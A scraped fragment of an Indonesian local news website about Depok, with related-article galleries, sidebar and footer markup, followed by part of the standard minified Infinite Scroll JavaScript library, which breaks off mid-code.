related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026.." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260122_212936_6227-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/22/h-edi-masturo-anggota-dprd-depok-hadiri-pengajian-mt-balai-wartawan-depok-di-awal-tahun-2026/" class="recent-title heading-text" title="H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026.." rel="bookmark">H. Edi Masturo Anggota DPRD Depok.Hadiri Pengajian MT. Balai Wartawan Depok di Awal Tahun 2026..</a></div><div class="entry-content entry-content-archive"><p>BALAIKOTA, DEPOK : Nuansapublik.Com. &#8211; Mengawali tahun 2026, Majelis Taklim&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" data-a2a-title="Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260120_150617-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="recent-title heading-text" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok" rel="bookmark">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com – Anggota Dewan Perwakilan Rakyat Daerah (DPRD)&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" data-a2a-title="Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com. — Kementerian Agama Republik Indonesia Tingkat Kota&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/31/ketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota/" data-a2a-title="Ketua Tim Pemenangan (Timses) Calon Ketua Kadin Kota Depok, Dian Nufarida, Rudi Murodi menyoroti keberadaan sekretariat Kadin Kota"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F31%2Fketua-tim-pemenangan-timses-calon-ketua-kadin-kota-depok-dian-nufarida-rudi-murodi-menyoroti-keberadaan-sekretariat-kadin-kota%2F&amp;linkname=Ketua%20Tim%20Pemenangan%20%28Timses%29%20Calon%20Ketua%20Kadin%20Kota%20Depok%2C%20Dian%20Nufarida%2C%20Rudi%20Murodi%20menyoroti%20keberadaan%20sekretariat%20Kadin%20Kota" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-4123 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"4123\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "4123" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6
body_size: 30324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling 